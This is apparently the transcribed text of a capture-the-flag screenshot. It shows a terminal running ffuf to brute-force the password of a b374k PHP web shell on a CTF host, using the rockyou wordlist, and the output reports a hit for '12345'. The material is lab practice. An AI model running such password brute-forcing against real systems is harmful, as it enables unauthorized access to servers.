 ┌──(byte㉿byuda)-[~/noctralupra/web/hack_thehacker]
└─$ ffuf -u http://ctf.noctralupra.space:10301/b374k.php -X POST -d "password=FUZZ" -H "Content
form-urlencoded" -w /home/byte/wordlist/rockyou.txt -mr "root"

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://ctf.noctralupra.space:10301/b374k.php
 :: Wordlist         : FUZZ: /home/byte/wordlist/rockyou.txt
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Data             : password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Regexp: root
________________________________________________

12345                   [Status: 200, Size: 6414, Words: 2425, Lines: 199, Duration: 4231ms]